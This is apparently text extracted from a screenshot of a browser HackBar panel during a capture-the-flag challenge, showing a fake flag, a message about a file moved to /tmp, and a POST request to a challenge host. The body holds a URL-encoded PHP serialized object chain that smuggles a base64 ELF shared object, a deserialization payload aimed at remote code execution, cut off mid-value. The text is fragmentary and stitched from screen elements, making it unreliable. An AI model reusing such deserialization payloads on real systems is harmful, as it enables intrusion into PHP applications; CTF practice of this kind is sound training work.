 ?> flag{fake_flag_really_flag_require_you_rce!!!!} 文件成功移动到/tmp/0df3a338b535b11d3ba93f518b697978.soYou are stupid, what exactly is your identity?YesYesYes
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zecpp49u66v72g26177.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Harder=O%3A3%3A%22ENV%22%3A3%3A%7Bs%3A3%3A%22key%22%3BN%3Bs%3A5%3A%22value%
22%3BN%3Bs%3A4%3A%22math%22%3BO%3A4%3A%22DIFF%22%3A3%3A%7Bs%3A8%3A%22callba
ck%22%3BO%3A3%3A%22FUN%22%3A2%3A%7Bs%3A3%3A%22fun%22%3BO%3A4%3A%22FILE%22%3
A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A4%3A%221.so%22%3Bs%3A10%3A%22enviromen
t%22%3BN%3B%7Ds%3A5%3A%22value%22%3Bs%3A20908%3A%22f0VMRgIBAQAAAAAAAAAAAAMA
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value